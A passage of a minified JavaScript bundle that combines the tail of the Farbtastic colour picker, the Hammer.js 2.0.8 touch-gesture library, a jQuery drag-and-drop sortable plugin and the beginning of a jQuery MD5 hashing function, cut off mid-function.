p=f[d];n.ctxOverlay.lineWidth=p.lw,n.ctxOverlay.strokeStyle=p.c,n.ctxOverlay.beginPath(),n.ctxOverlay.arc(p.x,p.y,p.r,0,2*Math.PI,!0),n.ctxOverlay.stroke()}},n.updateDisplay=function(){n.invert=.3*n.rgb[0]+.59*n.rgb[1]+.11*n.rgb[2]<=.6,n.solidFill.css("backgroundColor",n.pack(n.HSLToRGB([n.hsl[0],1,.5]))),n.drawMarkers(),"object"==typeof n.callback?(t(n.callback).css({backgroundColor:n.color,color:n.invert?"#fff":"#000"}),t(n.callback).each(function(){"string"==typeof this.value&&this.value!=n.color&&(this.value=n.color)}).change()):"function"==typeof n.callback&&n.callback.call(n,n.color)},n.widgetCoords=function(t){var e=t;return"touch"===t.type.substr(0,5)&&(e=t.originalEvent.touches[0]||t.originalEvent.changedTouches[0]),{x:e.pageX-n.offset.left-n.mid,y:e.pageY-n.offset.top-n.mid}},n.mousedown=function(r){t._farbtastic.dragging||(i.isMobile?t(document).bind("touchmove",n.mousemove).bind("touchend",n.mouseup):t(document).bind("mousemove",n.mousemove).bind("mouseup",n.mouseup),t._farbtastic.dragging=!0),n.offset=t(e).offset();var s=n.widgetCoords(r);return n.circleDrag=Math.max(Math.abs(s.x),Math.abs(s.y))>n.square+2,!1},n.mousemove=function(t){var e=n.widgetCoords(t);if(n.circleDrag){var i=Math.atan2(e.x,-e.y)/6.28;n.setHSL([(i+1)%1,n.hsl[1],n.hsl[2]])}else{var r=Math.max(0,Math.min(1,-e.x/n.square/2+.5)),s=Math.max(0,Math.min(1,-e.y/n.square/2+.5));n.setHSL([n.hsl[0],r,s])}return!1},n.mouseup=function(){i.isMobile?(t(document).unbind("touchmove",n.mousemove),t(document).unbind("touchend",n.mouseup)):(t(document).unbind("mousemove",n.mousemove),t(document).unbind("mouseup",n.mouseup)),t._farbtastic.dragging=!1},n.dec2hex=function(t){return(t<16?"0":"")+t.toString(16)},n.packDX=function(t,e){return"#"+n.dec2hex(e)+n.dec2hex(t)+n.dec2hex(t)+n.dec2hex(t)},n.pack=function(t){var e=Math.round(255*t[0]),i=Math.round(255*t[1]),r=Math.round(255*t[2]);return"#"+n.dec2hex(e)+n.dec2hex(i)+n.dec2hex(r)},n.unpack=function(t){if(7==t.length){function e(e){return parseInt(t.substring(e,e+2),16)/255}return[e(1),e(3),e(5)]}if(4==t.length){function e(e){return parseInt(t.substring(e,e+1),16)/15}return[e(1),e(2),e(3)]}},n.HSLToRGB=function(t){var e,i,n=t[0],r=t[1],s=t[2];return e=2*s-(i=s<=.5?s*(r+1):s+r-s*r),[this.hueToRGB(e,i,n+.33333),this.hueToRGB(e,i,n),this.hueToRGB(e,i,n-.33333)]},n.hueToRGB=function(t,e,i){return 6*(i=(i+1)%1)<1?t+(e-t)*i*6:2*i<1?e:3*i<2?t+(e-t)*(.66666-i)*6:t},n.RGBToHSL=function(t){var e=t[0],i=t[1],n=t[2],r=Math.min(e,i,n),s=Math.max(e,i,n),o=s-r,a=0,l=0,h=(r+s)/2;return h>0&&h<1&&(l=o/(h<.5?2*h:2-2*h)),o>0&&(s==e&&s!=i&&(a+=(i-n)/o),s==i&&s!=n&&(a+=2+(n-e)/o),s==n&&s!=e&&(a+=4+(e-i)/o),a/=6),[a,l,h]},i.callback||(i={callback:i}),i=t.extend({width:300,wheelWidth:(i.width||300)/10,callback:null},i),n.initWidget(),i.isMobile?t("canvas.farbtastic-overlay",e).bind("touchstart",n.mousedown):t("canvas.farbtastic-overlay",e).mousedown(n.mousedown),i.callback&&n.linkTo(i.callback),n.color||n.setColor("#808080")}}(jQuery),function(t,e,i,n){"use strict";function r(t,e,i){return setTimeout(h(t,i),e)}function s(t,e,i){return!!Array.isArray(t)&&(o(t,i[e],i),!0)}function o(t,e,i){var r;if(t)if(t.forEach)t.forEach(e,i);else if(t.length!==n)for(r=0;r<t.length;)e.call(i,t[r],r,t),r++;else for(r in t)t.hasOwnProperty(r)&&e.call(i,t[r],r,t)}function a(e,i,n){var r="DEPRECATED METHOD: "+i+"\n"+n+" AT \n";return function(){var i=new Error("get-stack-trace"),n=i&&i.stack?i.stack.replace(/^[^\(]+?[\n$]/gm,"").replace(/^\s+at\s+/gm,"").replace(/^Object.<anonymous>\s*\(/gm,"{anonymous}()@"):"Unknown Stack Trace",s=t.console&&(t.console.warn||t.console.log);return s&&s.call(t.console,r,n),e.apply(this,arguments)}}function l(t,e,i){var n,r=e.prototype;(n=t.prototype=Object.create(r)).constructor=t,n._super=r,i&&Z(n,i)}function h(t,e){return function(){return t.apply(e,arguments)}}function c(t,e){return typeof t==it?t.apply(e&&e[0]||n,e):t}function u(t,e){return t===n?e:t}function f(t,e,i){o(v(e),function(e){t.addEventListener(e,i,!1)})}function d(t,e,i){o(v(e),function(e){t.removeEventListener(e,i,!1)})}function p(t,e){for(;t;){if(t==e)return!0;t=t.parentNode}return!1}function g(t,e){return t.indexOf(e)>-1}function v(t){return t.trim().split(/\s+/g)}function m(t,e,i){if(t.indexOf&&!i)return t.indexOf(e);for(var n=0;n<t.length;){if(i&&t[n][i]==e||!i&&t[n]===e)return n;n++}return-1}function _(t){return Array.prototype.slice.call(t,0)}function y(t,e,i){for(var n=[],r=[],s=0;s<t.length;){var o=e?t[s][e]:t[s];m(r,o)<0&&n.push(t[s]),r[s]=o,s++}return i&&(n=e?n.sort(function(t,i){return t[e]>i[e]}):n.sort()),n}function b(t,e){for(var i,r,s=e[0].toUpperCase()+e.slice(1),o=0;o<tt.length;){if((r=(i=tt[o])?i+s:e)in t)return r;o++}return n}function w(e){var i=e.ownerDocument||e;return i.defaultView||i.parentWindow||t}function x(t,e){var i=this;this.manager=t,this.callback=e,this.element=t.element,this.target=t.options.inputTarget,this.domHandler=function(e){c(t.options.enable,[t])&&i.handler(e)},this.init()}function S(t,e,i){var n=i.pointers.length,r=i.changedPointers.length,s=e&gt&&n-r==0,o=e&(mt|_t)&&n-r==0;i.isFirst=!!s,i.isFinal=!!o,s&&(t.session={}),i.eventType=e,function(t,e){var i=t.session,n=e.pointers,r=n.length;i.firstInput||(i.firstInput=C(e)),r>1&&!i.firstMultiple?i.firstMultiple=C(e):1===r&&(i.firstMultiple=!1);var s=i.firstInput,o=i.firstMultiple,a=o?o.center:s.center,l=e.center=O(n);e.timeStamp=st(),e.deltaTime=e.timeStamp-s.timeStamp,e.angle=M(a,l),e.distance=A(a,l),function(t,e){var i=e.center,n=t.offsetDelta||{},r=t.prevDelta||{},s=t.prevInput||{};e.eventType!==gt&&s.eventType!==mt||(r=t.prevDelta={x:s.deltaX||0,y:s.deltaY||0},n=t.offsetDelta={x:i.x,y:i.y}),e.deltaX=r.x+(i.x-n.x),e.deltaY=r.y+(i.y-n.y)}(i,e),e.offsetDirection=k(e.deltaX,e.deltaY);var h=E(e.deltaTime,e.deltaX,e.deltaY);e.overallVelocityX=h.x,e.overallVelocityY=h.y,e.overallVelocity=rt(h.x)>rt(h.y)?h.x:h.y,e.scale=o?function(t,e){return A(e[0],e[1],kt)/A(t[0],t[1],kt)}(o.pointers,n):1,e.rotation=o?function(t,e){return M(e[1],e[0],kt)+M(t[1],t[0],kt)}(o.pointers,n):0,e.maxPointers=i.prevInput?e.pointers.length>i.prevInput.maxPointers?e.pointers.length:i.prevInput.maxPointers:e.pointers.length,T(i,e);var c=t.element;p(e.srcEvent.target,c)&&(c=e.srcEvent.target),e.target=c}(t,i),t.emit("hammer.input",i),t.recognize(i),t.session.prevInput=i}function T(t,e){var i,r,s,o,a=t.lastInterval||e,l=e.timeStamp-a.timeStamp;if(e.eventType!=_t&&(l>pt||a.velocity===n)){var h=e.deltaX-a.deltaX,c=e.deltaY-a.deltaY,u=E(l,h,c);r=u.x,s=u.y,i=rt(u.x)>rt(u.y)?u.x:u.y,o=k(h,c),t.lastInterval=e}else i=a.velocity,r=a.velocityX,s=a.velocityY,o=a.direction;e.velocity=i,e.velocityX=r,e.velocityY=s,e.direction=o}function C(t){for(var e=[],i=0;i<t.pointers.length;)e[i]={clientX:nt(t.pointers[i].clientX),clientY:nt(t.pointers[i].clientY)},i++;return{timeStamp:st(),pointers:e,center:O(e),deltaX:t.deltaX,deltaY:t.deltaY}}function O(t){var e=t.length;if(1===e)return{x:nt(t[0].clientX),y:nt(t[0].clientY)};for(var i=0,n=0,r=0;e>r;)i+=t[r].clientX,n+=t[r].clientY,r++;return{x:nt(i/e),y:nt(n/e)}}function E(t,e,i){return{x:e/t||0,y:i/t||0}}function k(t,e){return t===e?yt:rt(t)>=rt(e)?0>t?bt:wt:0>e?xt:St}function A(t,e,i){i||(i=Et);var n=e[i[0]]-t[i[0]],r=e[i[1]]-t[i[1]];return Math.sqrt(n*n+r*r)}function M(t,e,i){i||(i=Et);var n=e[i[0]]-t[i[0]],r=e[i[1]]-t[i[1]];return 180*Math.atan2(r,n)/Math.PI}function P(){this.evEl=Mt,this.evWin=Pt,this.pressed=!1,x.apply(this,arguments)}function I(){this.evEl=Lt,this.evWin=Dt,x.apply(this,arguments),this.store=this.manager.session.pointerEvents=[]}function R(){this.evTarget=Nt,this.evWin=Bt,this.started=!1,x.apply(this,arguments)}function L(){this.evTarget=Ft,this.targetIds={},x.apply(this,arguments)}function D(){x.apply(this,arguments);var t=h(this.handler,this);this.touch=new L(this.manager,t),this.mouse=new P(this.manager,t),this.primaryTouch=null,this.lastTouches=[]}function j(t){var e=t.changedPointers[0];if(e.identifier===this.primaryTouch){var i={x:e.clientX,y:e.clientY};this.lastTouches.push(i);var n=this.lastTouches;setTimeout(function(){var t=n.indexOf(i);t>-1&&n.splice(t,1)},Yt)}}function N(t,e){this.manager=t,this.set(e)}function B(t){this.options=Z({},this.defaults,t||{}),this.id=lt++,this.manager=null,this.options.enable=u(this.options.enable,!0),this.state=Jt,this.simultaneous={},this.requireFail=[]}function W(t){return t&ne?"cancel":t&ee?"end":t&te?"move":t&Zt?"start":""}function F(t){return t==St?"down":t==xt?"up":t==bt?"left":t==wt?"right":""}function Y(t,e){var i=e.manager;return i?i.get(t):t}function U(){B.apply(this,arguments)}function X(){U.apply(this,arguments),this.pX=null,this.pY=null}function V(){U.apply(this,arguments)}function G(){B.apply(this,arguments),this._timer=null,this._input=null}function H(){U.apply(this,arguments)}function z(){U.apply(this,arguments)}function q(){B.apply(this,arguments),this.pTime=!1,this.pCenter=!1,this._timer=null,this._input=null,this.count=0}function Q(t,e){return(e=e||{}).recognizers=u(e.recognizers,Q.defaults.preset),new K(t,e)}function K(t,e){this.options=Z({},Q.defaults,e||{}),this.options.inputTarget=this.options.inputTarget||t,this.handlers={},this.session={},this.recognizers=[],this.oldCssProps={},this.element=t,this.input=function(t){var e=t.options.inputClass;return new(e||(ct?I:ut?L:ht?D:P))(t,S)}(this),this.touchAction=new N(this,this.options.touchAction),$(this,!0),o(this.options.recognizers,function(t){var e=this.add(new t[0](t[1]));t[2]&&e.recognizeWith(t[2]),t[3]&&e.requireFailure(t[3])},this)}function $(t,e){var i,n=t.element;n.style&&(o(t.options.cssProps,function(r,s){i=b(n.style,s),e?(t.oldCssProps[i]=n.style[i],n.style[i]=r):n.style[i]=t.oldCssProps[i]||""}),e||(t.oldCssProps={}))}function J(t,i){var n=e.createEvent("Event");n.initEvent(t,!0,!0),n.gesture=i,i.target.dispatchEvent(n)}var Z,tt=["","webkit","Moz","MS","ms","o"],et=e.createElement("div"),it="function",nt=Math.round,rt=Math.abs,st=Date.now;Z="function"!=typeof Object.assign?function(t){if(t===n||null===t)throw new TypeError("Cannot convert undefined or null to object");for(var e=Object(t),i=1;i<arguments.length;i++){var r=arguments[i];if(r!==n&&null!==r)for(var s in r)r.hasOwnProperty(s)&&(e[s]=r[s])}return e}:Object.assign;var ot=a(function(t,e,i){for(var r=Object.keys(e),s=0;s<r.length;)(!i||i&&t[r[s]]===n)&&(t[r[s]]=e[r[s]]),s++;return t},"extend","Use `assign`."),at=a(function(t,e){return ot(t,e,!0)},"merge","Use `assign`."),lt=1,ht="ontouchstart"in t,ct=b(t,"PointerEvent")!==n,ut=ht&&/mobile|tablet|ip(ad|hone|od)|android/i.test(navigator.userAgent),ft="touch",dt="mouse",pt=25,gt=1,vt=2,mt=4,_t=8,yt=1,bt=2,wt=4,xt=8,St=16,Tt=bt|wt,Ct=xt|St,Ot=Tt|Ct,Et=["x","y"],kt=["clientX","clientY"];x.prototype={handler:function(){},init:function(){this.evEl&&f(this.element,this.evEl,this.domHandler),this.evTarget&&f(this.target,this.evTarget,this.domHandler),this.evWin&&f(w(this.element),this.evWin,this.domHandler)},destroy:function(){this.evEl&&d(this.element,this.evEl,this.domHandler),this.evTarget&&d(this.target,this.evTarget,this.domHandler),this.evWin&&d(w(this.element),this.evWin,this.domHandler)}};var At={mousedown:gt,mousemove:vt,mouseup:mt},Mt="mousedown",Pt="mousemove mouseup";l(P,x,{handler:function(t){var e=At[t.type];e&gt&&0===t.button&&(this.pressed=!0),e&vt&&1!==t.which&&(e=mt),this.pressed&&(e&mt&&(this.pressed=!1),this.callback(this.manager,e,{pointers:[t],changedPointers:[t],pointerType:dt,srcEvent:t}))}});var It={pointerdown:gt,pointermove:vt,pointerup:mt,pointercancel:_t,pointerout:_t},Rt={2:ft,3:"pen",4:dt,5:"kinect"},Lt="pointerdown",Dt="pointermove pointerup pointercancel";t.MSPointerEvent&&!t.PointerEvent&&(Lt="MSPointerDown",Dt="MSPointerMove MSPointerUp MSPointerCancel"),l(I,x,{handler:function(t){var e=this.store,i=!1,n=t.type.toLowerCase().replace("ms",""),r=It[n],s=Rt[t.pointerType]||t.pointerType,o=s==ft,a=m(e,t.pointerId,"pointerId");r&gt&&(0===t.button||o)?0>a&&(e.push(t),a=e.length-1):r&(mt|_t)&&(i=!0),0>a||(e[a]=t,this.callback(this.manager,r,{pointers:e,changedPointers:[t],pointerType:s,srcEvent:t}),i&&e.splice(a,1))}});var jt={touchstart:gt,touchmove:vt,touchend:mt,touchcancel:_t},Nt="touchstart",Bt="touchstart touchmove touchend touchcancel";l(R,x,{handler:function(t){var e=jt[t.type];if(e===gt&&(this.started=!0),this.started){var i=function(t,e){var i=_(t.touches),n=_(t.changedTouches);return e&(mt|_t)&&(i=y(i.concat(n),"identifier",!0)),[i,n]}.call(this,t,e);e&(mt|_t)&&i[0].length-i[1].length==0&&(this.started=!1),this.callback(this.manager,e,{pointers:i[0],changedPointers:i[1],pointerType:ft,srcEvent:t})}}});var Wt={touchstart:gt,touchmove:vt,touchend:mt,touchcancel:_t},Ft="touchstart touchmove touchend touchcancel";l(L,x,{handler:function(t){var e=Wt[t.type],i=function(t,e){var i=_(t.touches),n=this.targetIds;if(e&(gt|vt)&&1===i.length)return n[i[0].identifier]=!0,[i,i];var r,s,o=_(t.changedTouches),a=[],l=this.target;if(s=i.filter(function(t){return p(t.target,l)}),e===gt)for(r=0;r<s.length;)n[s[r].identifier]=!0,r++;for(r=0;r<o.length;)n[o[r].identifier]&&a.push(o[r]),e&(mt|_t)&&delete n[o[r].identifier],r++;return a.length?[y(s.concat(a),"identifier",!0),a]:void 0}.call(this,t,e);i&&this.callback(this.manager,e,{pointers:i[0],changedPointers:i[1],pointerType:ft,srcEvent:t})}});var Yt=2500,Ut=25;l(D,x,{handler:function(t,e,i){var n=i.pointerType==ft,r=i.pointerType==dt;if(!(r&&i.sourceCapabilities&&i.sourceCapabilities.firesTouchEvents)){if(n)(function(t,e){t&gt?(this.primaryTouch=e.changedPointers[0].identifier,j.call(this,e)):t&(mt|_t)&&j.call(this,e)}).call(this,e,i);else if(r&&function(t){for(var e=t.srcEvent.clientX,i=t.srcEvent.clientY,n=0;n<this.lastTouches.length;n++){var r=this.lastTouches[n],s=Math.abs(e-r.x),o=Math.abs(i-r.y);if(Ut>=s&&Ut>=o)return!0}return!1}.call(this,i))return;this.callback(t,e,i)}},destroy:function(){this.touch.destroy(),this.mouse.destroy()}});var Xt=b(et.style,"touchAction"),Vt=Xt!==n,Gt="compute",Ht="auto",zt="manipulation",qt="none",Qt="pan-x",Kt="pan-y",$t=function(){if(!Vt)return!1;var e={},i=t.CSS&&t.CSS.supports;return["auto","manipulation","pan-y","pan-x","pan-x pan-y","none"].forEach(function(n){e[n]=!i||t.CSS.supports("touch-action",n)}),e}();N.prototype={set:function(t){t==Gt&&(t=this.compute()),Vt&&this.manager.element.style&&$t[t]&&(this.manager.element.style[Xt]=t),this.actions=t.toLowerCase().trim()},update:function(){this.set(this.manager.options.touchAction)},compute:function(){var t=[];return o(this.manager.recognizers,function(e){c(e.options.enable,[e])&&(t=t.concat(e.getTouchAction()))}),function(t){if(g(t,qt))return qt;var e=g(t,Qt),i=g(t,Kt);return e&&i?qt:e||i?e?Qt:Kt:g(t,zt)?zt:Ht}(t.join(" "))},preventDefaults:function(t){var e=t.srcEvent,i=t.offsetDirection;if(!this.manager.session.prevented){var n=this.actions,r=g(n,qt)&&!$t[qt],s=g(n,Kt)&&!$t[Kt],o=g(n,Qt)&&!$t[Qt];if(r){var a=1===t.pointers.length,l=t.distance<2,h=t.deltaTime<250;if(a&&l&&h)return}return o&&s?void 0:r||s&&i&Tt||o&&i&Ct?this.preventSrc(e):void 0}e.preventDefault()},preventSrc:function(t){this.manager.session.prevented=!0,t.preventDefault()}};var Jt=1,Zt=2,te=4,ee=8,ie=ee,ne=16;B.prototype={defaults:{},set:function(t){return Z(this.options,t),this.manager&&this.manager.touchAction.update(),this},recognizeWith:function(t){if(s(t,"recognizeWith",this))return this;var e=this.simultaneous;return e[(t=Y(t,this)).id]||(e[t.id]=t,t.recognizeWith(this)),this},dropRecognizeWith:function(t){return s(t,"dropRecognizeWith",this)?this:(t=Y(t,this),delete this.simultaneous[t.id],this)},requireFailure:function(t){if(s(t,"requireFailure",this))return this;var e=this.requireFail;return-1===m(e,t=Y(t,this))&&(e.push(t),t.requireFailure(this)),this},dropRequireFailure:function(t){if(s(t,"dropRequireFailure",this))return this;t=Y(t,this);var e=m(this.requireFail,t);return e>-1&&this.requireFail.splice(e,1),this},hasRequireFailures:function(){return this.requireFail.length>0},canRecognizeWith:function(t){return!!this.simultaneous[t.id]},emit:function(t){function e(e){i.manager.emit(e,t)}var i=this,n=this.state;ee>n&&e(i.options.event+W(n)),e(i.options.event),t.additionalEvent&&e(t.additionalEvent),n>=ee&&e(i.options.event+W(n))},tryEmit:function(t){return this.canEmit()?this.emit(t):void(this.state=32)},canEmit:function(){for(var t=0;t<this.requireFail.length;){if(!(this.requireFail[t].state&(32|Jt)))return!1;t++}return!0},recognize:function(t){var e=Z({},t);return c(this.options.enable,[this,e])?(this.state&(ie|ne|32)&&(this.state=Jt),this.state=this.process(e),void(this.state&(Zt|te|ee|ne)&&this.tryEmit(e))):(this.reset(),void(this.state=32))},process:function(t){},getTouchAction:function(){},reset:function(){}},l(U,B,{defaults:{pointers:1},attrTest:function(t){var e=this.options.pointers;return 0===e||t.pointers.length===e},process:function(t){var e=this.state,i=t.eventType,n=e&(Zt|te),r=this.attrTest(t);return n&&(i&_t||!r)?e|ne:n||r?i&mt?e|ee:e&Zt?e|te:Zt:32}}),l(X,U,{defaults:{event:"pan",threshold:10,pointers:1,direction:Ot},getTouchAction:function(){var t=this.options.direction,e=[];return t&Tt&&e.push(Kt),t&Ct&&e.push(Qt),e},directionTest:function(t){var e=this.options,i=!0,n=t.distance,r=t.direction,s=t.deltaX,o=t.deltaY;return r&e.direction||(e.direction&Tt?(r=0===s?yt:0>s?bt:wt,i=s!=this.pX,n=Math.abs(t.deltaX)):(r=0===o?yt:0>o?xt:St,i=o!=this.pY,n=Math.abs(t.deltaY))),t.direction=r,i&&n>e.threshold&&r&e.direction},attrTest:function(t){return U.prototype.attrTest.call(this,t)&&(this.state&Zt||!(this.state&Zt)&&this.directionTest(t))},emit:function(t){this.pX=t.deltaX,this.pY=t.deltaY;var e=F(t.direction);e&&(t.additionalEvent=this.options.event+e),this._super.emit.call(this,t)}}),l(V,U,{defaults:{event:"pinch",threshold:0,pointers:2},getTouchAction:function(){return[qt]},attrTest:function(t){return this._super.attrTest.call(this,t)&&(Math.abs(t.scale-1)>this.options.threshold||this.state&Zt)},emit:function(t){if(1!==t.scale){var e=t.scale<1?"in":"out";t.additionalEvent=this.options.event+e}this._super.emit.call(this,t)}}),l(G,B,{defaults:{event:"press",pointers:1,time:251,threshold:9},getTouchAction:function(){return[Ht]},process:function(t){var e=this.options,i=t.pointers.length===e.pointers,n=t.distance<e.threshold,s=t.deltaTime>e.time;if(this._input=t,!n||!i||t.eventType&(mt|_t)&&!s)this.reset();else if(t.eventType&gt)this.reset(),this._timer=r(function(){this.state=ie,this.tryEmit()},e.time,this);else if(t.eventType&mt)return ie;return 32},reset:function(){clearTimeout(this._timer)},emit:function(t){this.state===ie&&(t&&t.eventType&mt?this.manager.emit(this.options.event+"up",t):(this._input.timeStamp=st(),this.manager.emit(this.options.event,this._input)))}}),l(H,U,{defaults:{event:"rotate",threshold:0,pointers:2},getTouchAction:function(){return[qt]},attrTest:function(t){return this._super.attrTest.call(this,t)&&(Math.abs(t.rotation)>this.options.threshold||this.state&Zt)}}),l(z,U,{defaults:{event:"swipe",threshold:10,velocity:.3,direction:Tt|Ct,pointers:1},getTouchAction:function(){return X.prototype.getTouchAction.call(this)},attrTest:function(t){var e,i=this.options.direction;return i&(Tt|Ct)?e=t.overallVelocity:i&Tt?e=t.overallVelocityX:i&Ct&&(e=t.overallVelocityY),this._super.attrTest.call(this,t)&&i&t.offsetDirection&&t.distance>this.options.threshold&&t.maxPointers==this.options.pointers&&rt(e)>this.options.velocity&&t.eventType&mt},emit:function(t){var e=F(t.offsetDirection);e&&this.manager.emit(this.options.event+e,t),this.manager.emit(this.options.event,t)}}),l(q,B,{defaults:{event:"tap",pointers:1,taps:1,interval:300,time:250,threshold:9,posThreshold:10},getTouchAction:function(){return[zt]},process:function(t){var e=this.options,i=t.pointers.length===e.pointers,n=t.distance<e.threshold,s=t.deltaTime<e.time;if(this.reset(),t.eventType&gt&&0===this.count)return this.failTimeout();if(n&&s&&i){if(t.eventType!=mt)return this.failTimeout();var o=!this.pTime||t.timeStamp-this.pTime<e.interval,a=!this.pCenter||A(this.pCenter,t.center)<e.posThreshold;if(this.pTime=t.timeStamp,this.pCenter=t.center,a&&o?this.count+=1:this.count=1,this._input=t,0===this.count%e.taps)return this.hasRequireFailures()?(this._timer=r(function(){this.state=ie,this.tryEmit()},e.interval,this),Zt):ie}return 32},failTimeout:function(){return this._timer=r(function(){this.state=32},this.options.interval,this),32},reset:function(){clearTimeout(this._timer)},emit:function(){this.state==ie&&(this._input.tapCount=this.count,this.manager.emit(this.options.event,this._input))}}),Q.VERSION="2.0.8",Q.defaults={domEvents:!1,touchAction:Gt,enable:!0,inputTarget:null,inputClass:null,preset:[[H,{enable:!1}],[V,{enable:!1},["rotate"]],[z,{direction:Tt}],[X,{direction:Tt},["swipe"]],[q],[q,{event:"doubletap",taps:2},["tap"]],[G]],cssProps:{userSelect:"none",touchSelect:"none",touchCallout:"none",contentZooming:"none",userDrag:"none",tapHighlightColor:"rgba(0,0,0,0)"}};K.prototype={set:function(t){return Z(this.options,t),t.touchAction&&this.touchAction.update(),t.inputTarget&&(this.input.destroy(),this.input.target=t.inputTarget,this.input.init()),this},stop:function(t){this.session.stopped=t?2:1},recognize:function(t){var e=this.session;if(!e.stopped){this.touchAction.preventDefaults(t);var i,n=this.recognizers,r=e.curRecognizer;(!r||r&&r.state&ie)&&(r=e.curRecognizer=null);for(var s=0;s<n.length;)i=n[s],2===e.stopped||r&&i!=r&&!i.canRecognizeWith(r)?i.reset():i.recognize(t),!r&&i.state&(Zt|te|ee)&&(r=e.curRecognizer=i),s++}},get:function(t){if(t instanceof B)return t;for(var e=this.recognizers,i=0;i<e.length;i++)if(e[i].options.event==t)return e[i];return null},add:function(t){if(s(t,"add",this))return this;var e=this.get(t.options.event);return e&&this.remove(e),this.recognizers.push(t),t.manager=this,this.touchAction.update(),t},remove:function(t){if(s(t,"remove",this))return this;if(t=this.get(t)){var e=this.recognizers,i=m(e,t);-1!==i&&(e.splice(i,1),this.touchAction.update())}return this},on:function(t,e){if(t!==n&&e!==n){var i=this.handlers;return o(v(t),function(t){i[t]=i[t]||[],i[t].push(e)}),this}},off:function(t,e){if(t!==n){var i=this.handlers;return o(v(t),function(t){e?i[t]&&i[t].splice(m(i[t],e),1):delete i[t]}),this}},emit:function(t,e){this.options.domEvents&&J(t,e);var i=this.handlers[t]&&this.handlers[t].slice();if(i&&i.length){e.type=t,e.preventDefault=function(){e.srcEvent.preventDefault()};for(var n=0;n<i.length;)i[n](e),n++}},destroy:function(){this.element&&$(this,!1),this.handlers={},this.session={},this.input.destroy(),this.element=null}},Z(Q,{INPUT_START:gt,INPUT_MOVE:vt,INPUT_END:mt,INPUT_CANCEL:_t,STATE_POSSIBLE:Jt,STATE_BEGAN:Zt,STATE_CHANGED:te,STATE_ENDED:ee,STATE_RECOGNIZED:ie,STATE_CANCELLED:ne,STATE_FAILED:32,DIRECTION_NONE:yt,DIRECTION_LEFT:bt,DIRECTION_RIGHT:wt,DIRECTION_UP:xt,DIRECTION_DOWN:St,DIRECTION_HORIZONTAL:Tt,DIRECTION_VERTICAL:Ct,DIRECTION_ALL:Ot,Manager:K,Input:x,TouchAction:N,TouchInput:L,MouseInput:P,PointerEventInput:I,TouchMouseInput:D,SingleTouchInput:R,Recognizer:B,AttrRecognizer:U,Tap:q,Pan:X,Swipe:z,Pinch:V,Rotate:H,Press:G,on:f,off:d,each:o,merge:at,extend:ot,assign:Z,inherit:l,bindFn:h,prefixed:b}),(void 0!==t?t:"undefined"!=typeof self?self:{}).Hammer=Q,"function"==typeof define&&define.amd?define(function(){return Q}):"undefined"!=typeof module&&module.exports?module.exports=Q:t.Hammer=Q}(window,document),function(t){var e,i=t();t.fn.sortable=function(n){var r=String(n);return n=t.extend({connectWith:!1},n),this.each(function(){if(/^enable|disable|destroy$/.test(r)){var s=t(this).children(t(this).data("items")).attr("draggable","enable"==r);"destroy"==r&&s.add(this).removeData("connectWith items").off("dragstart.h5s dragend.h5s selectstart.h5s dragover.h5s dragenter.h5s drop.h5s")}else{s=t(this).children(n.items);var o,a,l=t("<"+(/^ul|ol$/i.test(this.tagName)?"li":"div")+' class="sortable-placeholder">');s.find(n.handle).mousedown(function(){o=!0}).mouseup(function(){o=!1}),t(this).data("items",n.items),i=i.add(l),n.connectWith&&t(n.connectWith).add(this).data("connectWith",n.connectWith),s.attr("draggable","true").on("dragstart.h5s",function(i){if(n.handle&&!o)return!1;o=!1;var r=i.originalEvent.dataTransfer;r.effectAllowed="move",r.setData("Text","dummy"),a=(e=t(this)).addClass("sortable-dragging").index()}).on("dragend.h5s",function(){e&&(e.removeClass("sortable-dragging").show(),i.detach(),a!=e.index()&&e.parent().trigger("sortupdate",{item:e}),e=null)}).not("a[href], img").on("selectstart.h5s",function(){return this.dragDrop&&this.dragDrop(),!1}).end().add([this,l]).on("dragover.h5s dragenter.h5s drop.h5s",function(r){return!s.is(e)&&n.connectWith!==t(e).parent().data("connectWith")||("drop"==r.type?(r.stopPropagation(),i.filter(":visible").after(e),e.trigger("dragend.h5s"),!1):(r.preventDefault(),r.originalEvent.dataTransfer.dropEffect="move",s.is(this)?(n.forcePlaceholderSize&&l.height(e.outerHeight()),e.hide(),t(this)[l.index()<t(this).index()?"after":"before"](l),i.not(l).detach()):i.is(this)||t(this).children(n.items).length||(i.detach(),t(this).append(l)),!1))})}})}}(jQuery),function(t){t.md5=function(t){function e(t,e){return t<<e|t>>>32-e}function i(t,e){var i,n,r,s,o;return r=2147483648&t,s=2147483648&e,o=(1073741823&t)+(1073741823&e),(i=1073741824&t)&(n=1073741824&e)?2147483648^o^r^s:i|n?1073741824&o?3221225472^o^r^s:1073741824^o^r^s:o^r^s}function n(t,n,r,s,o,a,l){return i(e(t=i(t,i(i(function(t,e,i){return t&e|~t&i}(n,r,s),o),l)),a),n)}function r(t,n,r,s,o,a,l){return i(e(t=i(t,i(i(function(t,e,i){return t&i|e&~i}(n,r,s),o),l)),a),n)}function s(t,n,r,s,o,a,l){return i(e(t=i(t,i(i(function(t,e,i){return t^e^i}(n,r,s),o),l)),a),n)}function o(t,n,r,s,o,a,l){return i(e(t=i(t,i(i(function(t,e,i){return e^(t|~i)}(n,r,s),o),l)),a),n)}function a(t){var e,i="",n="";for(e=0;e<=3;e++)i+=(n="0"+(t>>>8*e&255).toString(16)).substr(n.length-2,2);return i}var l,h,c,u,f,d,p,g,v,m=Array();for(m=function(t){for(var e,i=t.length,n=i+8,r=16*((n-n%64)/64+1),s=Array(r-1),o=0,a=0;a<i;)o=a%4*8,s[e=(a-a%4)/4]=s[e]|t.charCodeAt(a)<<o,a++;return o=a%4*8,s[e=(a-a%4)/4]=s[e]|128<<o,s[r-2]=i<<3,s[r-1]=i>>>29,s}(t=function(t){t=t.replace(/\r\n/g,"\n");for(var e="",i=0;i<t.length;i++){var n=t.charCodeAt(i);n<128?e+=String.fromCharCode(n):n>127&&n<2048?(e+=String.fromCharCode(n>>6|192),e+=String.fromCharCode(63&n|128)):(e+=String.fromCharCode(n>>12|224),e+=String.fromCharCode(n>>6&63|128),e+=String.fromCharCode(63&n|128))}return 